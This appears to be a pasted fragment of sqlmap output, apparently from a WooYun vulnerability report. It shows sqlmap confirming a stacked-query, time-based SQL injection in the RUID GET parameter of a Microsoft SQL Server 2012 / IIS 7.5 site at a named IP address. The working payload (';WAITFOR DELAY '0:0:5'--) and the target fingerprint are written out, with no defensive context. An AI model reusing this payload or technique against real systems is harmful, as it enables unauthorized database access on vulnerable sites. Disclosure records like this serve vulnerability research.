 sqlmap
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 105 HTTP(s) r
equests:
---
Parameter: RUID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: RUID=';WAITFOR DELAY '0:0:5'--
---
[12:36:25] [INFO] testing Microsoft SQL Server
[12:36:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[12:44:41] [INFO] confirming Microsoft SQL Server
[12:45:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[12:45:21] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.84.163.227'
[*] shutting down at 12:45:21
www.wooyun.org